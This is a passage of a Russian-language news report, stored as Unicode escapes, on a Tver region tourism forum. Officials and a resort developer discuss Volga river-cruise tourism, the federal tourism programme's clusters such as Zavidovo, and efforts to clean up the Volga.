\u0424\u043e\u0440\u0443\u043c\u0443 \u043f\u0440\u0438\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0435. \u0411\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e, \u0437\u0430\u043c\u0435\u0442\u0438\u0432, \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e \u00ab\u0422\u0432\u0435\u0440\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u2014 \u044d\u0442\u043e \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u043d\u043e \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u044e\u0449\u0438\u0439\u0441\u044f \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u0435\u0433\u0438\u043e\u043d, \u043e\u0431\u043b\u0430\u0434\u0430\u044e\u0449\u0438\u0439 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u044b\u043c \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u043c \u0438 \u0431\u043b\u0430\u0433\u043e\u043f\u0440\u0438\u044f\u0442\u043d\u044b\u043c \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u043c \u043a\u043b\u0438\u043c\u0430\u0442\u043e\u043c\u00bb.\n\n\u0421\u0430\u043c\u044b\u043c\u0438 \u0432\u0430\u0436\u043d\u044b\u043c\u0438 \u0437\u0430\u0434\u0430\u0447\u0430\u043c\u0438 \u0424\u043e\u0440\u0443\u043c\u0430 \u0441\u0442\u0430\u043b\u0438 \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0432\u043e\u0434\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430. \u0411\u043e\u043b\u0435\u0435 \u0442\u043e\u0433\u043e, \u0438 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0442\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u0438\u0445 \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u043e\u0432. \u0410 \u0442\u0430\u043a\u0436\u0435, \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u041c\u0438\u043d\u043f\u0440\u0438\u0440\u043e\u0434\u044b \u0420\u043e\u0441\u0441\u0438\u0438 \u043f\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044e \u0438 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044e \u0440\u0435\u043a\u0438 \u0412\u043e\u043b\u0433\u0438 \u0432 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0435 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0432\u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0440\u0435\u0447\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430.\n\u0417\u0430\u043c\u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0420\u043e\u0441\u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u041a\u043e\u0440\u043e\u043b\u0435\u0432\n\u041e\u043d \u0441\u0447\u0438\u0442\u0430\u0435\u0442, \u0447\u0442\u043e \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0443\u0436\u0435 \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043e\u043f\u044b\u0442 \u043f\u043e \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0439 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b (\u0424\u0426\u041f) \u043f\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0443. \u0411\u043e\u043b\u0435\u0435 \u0442\u043e\u0433\u043e, \u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043f\u043e \u0442\u0435\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u044b \u0434\u043b\u044f \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u0422\u0432\u0435\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438. \u0422\u043e \u0435\u0441\u0442\u044c, \u043d\u0430 \u043a\u0443\u0440\u043e\u0440\u0442\u0435 \u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e.\n\n\u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c \u0420\u043e\u0441\u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u043d\u0430\u043f\u043e\u043c\u043d\u0438\u043b, \u0447\u0442\u043e \u0432\u00a0\u0440\u0430\u043c\u043a\u0430\u0445 \u0424\u0426\u041f \u0431\u044b\u043b\u043e \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 15 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u044b\u0445 \u0434\u0435\u0441\u0442\u0438\u043d\u0430\u0446\u0438\u0439, \u0447\u0430\u0441\u0442\u044c \u0438\u0437\u00a0\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043d\u0430\u00a0\u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438 \u043a\u0440\u0443\u0438\u0437\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430\u00a0\u2014 \u0410\u043c\u0443\u0440, \u041a\u0430\u0441\u043f\u0438\u0439, \u041a\u0430\u043c\u0447\u0430\u0442\u043a\u0430, \u0421\u0430\u0445\u0430\u043b\u0438\u043d, \u0410\u0440\u043a\u0442\u0438\u043a\u0430 \u0438, \u043a\u043e\u043d\u0435\u0447\u043d\u043e, \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u043d\u0430\u00a0\u0412\u043e\u043b\u0433\u0435. \u041f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u0424\u0426\u041f \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u043e\u0434\u043b\u0435\u043d\u0430 \u043d\u0430\u00a02019\u20132025 \u0433\u043e\u0434\u044b.\n\n\u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u041a\u043e\u0440\u043e\u043b\u0435\u0432 \u0437\u0430\u043c\u0435\u0442\u0438\u043b, \u0447\u0442\u043e \u00ab\u043a\u0440\u0443\u0438\u0437\u043d\u044b\u0439 \u0442\u0443\u0440\u0438\u0437\u043c \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u043e\u0442\u0440\u0430\u0441\u043b\u0438. \u0410 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0432\u044a\u0435\u0437\u0434\u043d\u043e\u0433\u043e \u0442\u0443\u0440\u0438\u0437\u043c\u0430 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0440\u0435\u0448\u0438\u0442\u044c \u0437\u0430\u0434\u0430\u0447\u0443, \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u0443\u044e \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u043e\u043c \u0420\u043e\u0441\u0441\u0438\u0438, \u043f\u043e\u0434\u043d\u0438\u043c\u0430\u0435\u0442 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u043d\u0430\u0448\u0435\u0439 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438\u00bb.\n\n\u00ab\u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0442\u0443\u0440\u0438\u0437\u043c\u00a0\u2014 \u044d\u0442\u043e \u0432\u00a0\u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0438\u00a0\u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0430. \u0418, \u0435\u0441\u043b\u0438 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0438\u00a0\u0440\u0435\u0447\u043d\u043e\u0439 \u0442\u0443\u0440\u0438\u0437\u043c, \u0447\u0438\u0441\u043b\u043e \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432, \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0438\u0445\u0441\u044f \u0432\u00a0\u043a\u0440\u0443\u0438\u0437\u044b \u043f\u043e\u00a0\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u043c \u0433\u043e\u0440\u043e\u0434\u0430\u043c, \u043c\u043e\u0436\u0435\u0442 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0438 \u0432\u00a0\u0440\u0430\u0437\u044b\u00bb,\u00a0\u2014 \u043e\u0442\u043c\u0435\u0442\u0438\u043b \u043e\u043d.\n\n\u0412 \u0420\u043e\u0441\u0441\u0438\u0438 2,8 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0430 \u0440\u0435\u043a. \u0422\u043e \u0435\u0441\u0442\u044c, \u044d\u0442\u043e 12,4 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0430 \u043a\u043c, \u043d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c \u0432\u0435\u0434\u043e\u043c\u0441\u0442\u0432\u0430. \u0418 \u0440\u0435\u0447\u043d\u044b\u0435 \u043a\u0440\u0443\u0438\u0437\u044b \u0434\u0430\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f \u043f\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u043c \u043c\u0435\u0441\u0442\u0430\u043c. \u041e\u0434\u043d\u0430\u043a\u043e, \u043f\u043e\u043a\u0430 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u043d\u044b\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u044f.\n\u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u041a\u043e\u0440\u043e\u043b\u0451\u0432\n\u00ab\u041c\u043d\u043e\u0433\u0438\u0435 \u0433\u043e\u0440\u043e\u0434\u0430 \u043d\u0435\u00a0\u0433\u043e\u0442\u043e\u0432\u044b \u043a\u00a0\u043f\u0440\u0438\u0435\u043c\u0443 \u0441\u0443\u0434\u043e\u0432. \u041d\u0443\u0436\u043d\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043f\u0440\u0438\u0447\u0430\u043b\u043e\u0432, \u0437\u0435\u043b\u0435\u043d\u044b\u0445 \u0441\u0442\u043e\u044f\u043d\u043e\u043a. \u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u00a0\u0440\u0430\u043c\u043a\u0430\u0445 \u0424\u0426\u041f \u043c\u044b\u00a0\u0443\u0436\u0435 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u043c 45 \u0442\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u043e-\u0440\u0435\u043a\u0440\u0435\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u043e\u0432, \u0430\u00a0\u044d\u0442\u043e \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c 500 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b. \u041c\u044b\u00a0\u0441\u0442\u0430\u0432\u0438\u043c \u043d\u043e\u0432\u0443\u044e \u0437\u0430\u0434\u0430\u0447\u0443\u00a0\u2014 \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u0418\u00a0\u043d\u0430\u0434\u0435\u0435\u043c\u0441\u044f, \u0447\u0442\u043e \u0441\u00a02019 \u0433\u043e\u0434\u0430 \u0431\u0443\u0434\u0435\u043c \u044d\u0442\u043e \u0432\u043e\u043f\u043b\u043e\u0449\u0430\u0442\u044c\u00bb, \u00a0\u2014 \u0434\u043e\u0431\u0430\u0432\u0438\u043b \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u041a\u043e\u0440\u043e\u043b\u0435\u0432.\n\u0412\u044b\u0432\u0435\u0441\u0442\u0438 \u043d\u0430\u00a0\u0447\u0438\u0441\u0442\u0443\u044e \u0432\u043e\u0434\u0443\n\u0421\u0435\u0440\u0433\u0435\u0439 \u0411\u0430\u0447\u0438\u043d, \u043f\u0440\u0435\u0434\u0441\u0435\u0434\u0430\u0442\u0435\u043b\u044c \u0441\u043e\u0432\u0435\u0442\u0430 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u043e\u0432 \u00ab\u0410\u0433\u0440\u0430\u043d\u0442\u044b\u00bb \n\u041e\u043d \u0443\u0436\u0435 \u0434\u0435\u0441\u044f\u0442\u044c \u043b\u0435\u0442 \u043f\u043e\u0433\u0440\u0443\u0436\u0435\u043d \u0432 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0412\u043e\u043b\u0433\u0438, \u0432\u0435\u0434\u044c \u043d\u0430 \u043d\u0435\u0439 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u044b \u0434\u0432\u0430 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0438\u0445 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u00ab\u0410\u0433\u0440\u0430\u043d\u0442\u0430\u00bb \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0435\u0442 \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u0424\u0426\u041f \u2014 \u044d\u0442\u043e \u042f\u0440\u043e\u0441\u043b\u0430\u0432\u0441\u043a\u043e\u0435 \u0432\u0437\u043c\u043e\u0440\u044c\u0435 \u0438 \u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e.\n\n\u0413\u043e\u0441\u043f\u043e\u0434\u0438\u043d \u0411\u0430\u0447\u0438\u043d \u043d\u0430\u043f\u043e\u043c\u043d\u0438\u043b, \u0447\u0442\u043e \u043e\u0447\u0435\u043d\u044c \u0432\u0430\u0436\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0412\u043e\u043b\u0433\u0443. \u042d\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442\u0441\u044f, \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u0434\u0440\u0443\u0433\u043e\u0439 \u0424\u0426\u041f \u2014 \u00ab\u0427\u0438\u0441\u0442\u0430\u044f \u0412\u043e\u043b\u0433\u0430\u00bb. \u041f\u0440\u043e\u0435\u043a\u0442 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0440\u0435\u043a\u0438 \u043a\u0430\u043a \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 \u0432\u043e\u0434\u043e\u0441\u043d\u0430\u0431\u0436\u0435\u043d\u0438\u044f \u0438 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0439 \u043c\u0430\u0433\u0438\u0441\u0442\u0440\u0430\u043b\u0438. \u0421\u0435\u0440\u0433\u0435\u0439 \u0411\u0430\u0447\u0438\u043d \u0437\u0430\u043c\u0435\u0447\u0430\u0435\u0442, \u0447\u0442\u043e \u043e\u0431\u043c\u0435\u043b\u0435\u043d\u0438\u0435 \u0440\u0435\u043a\u0438 \u0432\u044b\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u043f\u0430\u0434 \u0432 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043e\u0442\u0440\u0430\u0441\u043b\u0438 \u0438 \u043e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0435\u0442 \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432 \u043e\u0442 \u043f\u043e\u043a\u0443\u043f\u043e\u043a \u043f\u0443\u0442\u0435\u0432\u043e\u043a \u0432 \u0440\u0435\u0447\u043d\u044b\u0435 \u043a\u0440\u0443\u0438\u0437\u044b. \u0412\u043e\u0442 \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u0432\u043e\u0434\u043d\u044b\u0439 \u0431\u0430\u043b\u0430\u043d\u0441 \u0432 \u0412\u043e\u043b\u0433\u0435.\n\u0417\u0430\u043c\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432 \u0421\u0435\u0440\u0433\u0435\u0439 \u042f\u0441\u0442\u0440\u0435\u0431\u043e\u0432\n\u041e\u043d \u0437\u0430\u043c\u0435\u0442\u0438\u043b, \u0447\u0442\u043e \u043f\u043e\u043a\u0430, \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e, \u0447\u0438\u0441\u0442\u043e\u0442\u0430 \u0440\u0435\u043a\u0438 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0436\u0435\u043b\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435\u0433\u043e. \u00ab\u0411\u0435\u0437 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0432\u043e\u043f\u0440\u043e\u0441\u0430 \u043e\u0431 \u043e\u0447\u0438\u0441\u0442\u043a\u0435 \u0441\u0442\u043e\u043a\u043e\u0432 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u0440\u0435\u0448\u0438\u0442\u0441\u044f, \u2014 \u0443\u0431\u0435\u0436\u0434\u0435\u043d \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c \u0432\u0435\u0434\u043e\u043c\u0441\u0442\u0432\u0430. \u2014 \u041c\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0441\u0431\u0435\u0440\u0435\u0447\u044c \u0440\u0435\u043a\u0443 \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u0435 \u0412\u043e\u043b\u0433\u0438, \u0430 \u044d\u0442\u043e 50 \u043c\u043b\u043d \u0447\u0435\u043b\u043e\u0432\u0435\u043a. \u041d\u0443\u0436\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u0439 \u0445\u043e\u0434 \u0440\u0435\u043a\u0438, \u043a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u043e\u0435 \u0440\u0435\u043a\u0440\u0435\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u043e \u0438 \u043c\u0435\u0441\u0442\u043e, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0443, \u2014 \u0432 \u043f\u0435\u0440\u0432\u0443\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c, \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043e\u0442\u0440\u0430\u0441\u043b\u044c. \u0422\u0443\u0440\u0438\u0437\u043c \u043d\u0435 \u043b\u044e\u0431\u0438\u0442 \u0442\u0443\u043f\u0438\u043a\u043e\u0432. \u0412\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u043d\u0438\u0435 \u043e\u0442 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0439 \u0441\u043e\u0437\u0434\u0430\u0435\u0442\u0441\u044f \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u043d\u0438\u044f\u043c\u0438 \u043e\u0442 \u043e\u043a\u0440\u0443\u0436\u0430\u044e\u0449\u0435\u0439 \u0441\u0440\u0435\u0434\u044b\u00bb.\n\n\u0417\u0430\u043c\u0433\u043b\u0430\u0432\u044b \u0432\u0435\u0434\u043e\u043c\u0441\u0442\u0432\u0430 \u0443\u0431\u0435\u0436\u0434\u0435\u043d, \u0447\u0442\u043e \u0432\u00a0\u044d\u0442\u043e\u043c \u0432\u043e\u043f\u0440\u043e\u0441\u0435 \u0432\u0430\u0436\u043d\u0430 \u0438\u00a0\u043f\u043e\u0437\u0438\u0446\u0438\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f. \u00ab\u0412\u043e\u0441\u043f\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a\u00a0\u0440\u0435\u043a\u0435 \u043d\u0443\u0436\u043d\u043e \u0441\u00a0\u043c\u043e\u043b\u043e\u0434\u043e\u0441\u0442\u0438\u00bb,\u00a0\u2014 \u0437\u0430\u043c\u0435\u0442\u0438\u043b \u042f\u0441\u0442\u0440\u0435\u0431\u043e\u0432.\n\n\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u043c, \u0447\u0442\u043e \u041c\u0438\u043d\u043f\u0440\u0438\u0440\u043e\u0434\u044b \u0434\u043e\u00a0\u043a\u043e\u043d\u0446\u0430 \u043d\u044b\u043d\u0435\u0448\u043d\u0435\u0433\u043e \u0433\u043e\u0434\u0430 \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0424\u043e\u043d\u0434 \u00ab\u041e\u0437\u0434\u043e\u0440\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0412\u043e\u043b\u0433\u0438\u00bb. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0435\u0435 \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u043a\u0438.\n\n\u00ab\u0424\u043e\u043d\u0434 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043c \u0438\u00a0\u0431\u0443\u0434\u0435\u0442 \u0440\u0435\u0448\u0430\u0442\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u043e\u0431\u00a0\u0443\u0447\u0430\u0441\u0442\u0438\u0438 \u0444\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432 \u0432\u00a0\u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u0432 \u043f\u043e\u00a0\u0441\u0431\u0435\u0440\u0435\u0436\u0435\u043d\u0438\u044e \u0412\u043e\u043b\u0433\u0438\u00bb,\u00a0\u2014 \u0437\u0430\u043c\u0435\u0447\u0430\u0435\u0442 \u042f\u0441\u0442\u0440\u0435\u0431\u043e\u0432. \u041f\u043e\u00a0\u0441\u043b\u043e\u0432\u0430\u043c \u0437\u0430\u043c\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430, \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043e\u0434\u044b \u0432\u00a0\u0412\u043e\u043b\u0433\u0435 \u043d\u0443\u0436\u043d\u043e \u0434\u043e\u0432\u0435\u0441\u0442\u0438 \u0434\u043e\u00a0\u043f\u0438\u0442\u044c\u0435\u0432\u043e\u0439.\n\u0413\u0443\u0431\u0435\u0440\u043d\u0430\u0442\u043e\u0440 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0418\u0433\u043e\u0440\u044c \u0420\u0443\u0434\u0435\u043d\u044f\n\u041e\u043d, \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u043e\u0440\u043e\u043d\u044b, \u0437\u0430\u043c\u0435\u0442\u0438\u043b, \u0447\u0442\u043e \u0440\u0435\u0433\u0438\u043e\u043d \u043f\u0440\u0438\u043d\u044f\u043b \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0437\u0430\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u043e\u0447\u0438\u0441\u0442\u043d\u044b\u0435 \u0441\u043e\u043e\u0440\u0443\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u043d\u0430 \u0441\u0432\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432\u0441\u0435 \u043a\u0440\u0443\u043f\u043d\u044b\u0435 \u0433\u043e\u0440\u043e\u0434\u0430 \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u044d\u043a\u043e\u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u0412\u043e\u043b\u0433\u0438. \u0422\u0430\u043a \u0437\u0434\u0435\u0441\u044c \u043d\u0430\u0434\u0435\u044e\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u043e\u043d\u0430. \u041d\u0443, \u0430 \u0447\u0438\u0441\u0442\u0430\u044f \u043f\u043e\u043b\u043d\u043e\u0432\u043e\u0434\u043d\u0430\u044f \u0412\u043e\u043b\u0433\u0430 \u2014 \u044d\u0442\u043e \u0435\u0449\u0435 \u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0431\u043b\u0430\u0433\u043e\u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0433\u043e \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u0438\u043c\u0430\u0442\u0430 \u0432 \u0440\u0435\u0433\u0438\u043e\u043d\u0435.\n\u0427\u0442\u043e \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u0440\u0435\u0447\u043d\u043e\u0439 \u0442\u0443\u0440\u0438\u0437\u043c 